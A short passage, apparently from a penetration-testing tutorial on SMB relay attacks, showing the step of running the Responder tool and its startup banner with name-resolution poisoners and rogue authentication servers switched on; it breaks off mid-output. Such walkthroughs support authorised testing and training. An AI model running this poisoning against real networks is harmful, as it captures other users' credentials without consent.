 SMB Relay
Step 2: Run Responder
python Responder.py –I tun0 -rdw
root@kali:/usr/share/responder# python Responder.py -I tun0
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]